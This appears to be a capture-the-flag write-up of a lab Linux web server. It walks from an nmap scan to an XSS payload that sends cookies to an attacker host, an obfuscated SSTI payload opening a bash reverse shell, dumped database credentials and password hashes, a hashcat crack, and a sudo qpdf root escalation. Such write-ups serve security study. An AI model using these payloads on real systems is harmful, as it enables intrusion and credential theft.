TL;DR
Enumeration
As usual start with a NMap Scan.
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 256 2c:f9:07:77:e3:f1:3a:36:db:f2:3b:94:e3:b7:cf:b2 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBG6uGZlOYFnD/75LXrnuHZ8mODxTWsOQia+qoPaxInXoUxVV4+56Dyk1WaY2apshU+pICxXMqtFR7jb3NRNZGI4=| 256 4a:91:9f:f2:74:c0:41:81:52:4d:f1:ff:2d:01:78:6b (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJBnDPOYK91Zbdj8B2Q1MzqTtsc6azBJ+9CMI2E//Yyu80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))| http-methods:|_ Supported Methods: GET POST OPTIONS HEAD|_http-title: Site doesn't have a title (text/html).|_http-server-header: Apache/2.4.52 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelExploitations
Initial Exploitation
Data exfiltration using XXS on /sendMessage
<img src=x onerror=this.src='http://{IP}:{PORT}/?c='+document.cookie>
SSTI on QRGenerator, try basic SSTI payloads
{{4*4}}{{7*'7'}} # would result in 7777777{{config.items()}}

Payload for achieving RCE with SSTI, where only one command can be excuted with no options for piping commands.
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('/usr/bin/bash+-c+"/usr/bin/bash+-i+>%26+/dev/tcp/10.10.14.3/8081+0>%261"')|attr('read')()}}
Privilege Escalation
db configuration
# Database Configurationdb_config = { 'host': '127.0.0.1', 'user': 'iclean', 'password': 'pxCsmnGLckUb', 'database': 'capiclean'}credentials from db
mysql> select * from users;+----+----------+------------------------------------------------------------------+----------------------------------+| id | username | password | role_id |+----+----------+------------------------------------------------------------------+----------------------------------+| 1 | admin | 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51 | 21232f297a57a5a743894a0e4a801fc3 || 2 | consuela | 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa | ee11cbb19052e40b07aac0ca060c23ee |+----+----------+------------------------------------------------------------------+----------------------------------+2 rows in set (0.00 sec)admin : 2ae316f10d49222f369139ce899e414e57ed9e339bb75457446f2ba8628a6e51consuela : 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aacrack using hashcat
hashcat -m 1400 -a 0 consuela.hash /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt
0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa:simple and cleanSSH into the machine as consuela
# credentialconsuela:simple and clean
ssh consuela@ipcheck for sudo permissions


consuela to root

As we can add attachment and run qpdf as sudo, simply add the root ssh key into a pdf file using qpdf.